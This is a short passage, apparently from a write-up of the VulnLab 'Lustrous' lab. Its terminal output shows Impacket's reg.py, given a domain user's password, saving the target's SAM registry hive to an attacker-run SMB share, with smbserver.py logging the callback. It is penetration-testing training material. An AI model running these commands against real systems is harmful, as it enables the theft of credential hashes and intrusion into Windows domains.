 sh4n4c1@hh:~/lab/vulnlab/Lustrous# reg.py lustrous.vl/tony.ward:U_cPVQqEI50i1X@10.10.165.165 save -keyName 'HKLM\SAM' -o '\\10.8.1.167\lol'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Cannot check RemoteRegistry status. Hoping it is started...
[*] Saved HKLM\SAM to \\10.8.1.167\lol\SAM.save
sh4n4c1@hh:~/lab/vulnlab/Lustrous#
sh4n4c1@hh:~/lab/vulnlab/Lustrous# smbserver.py -smb2support lol .
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.165.165,51053)
[*] AUTHENTICATE_MESSAGE (\,LUSDC)
[*] User LUSDC\ authenticated successfully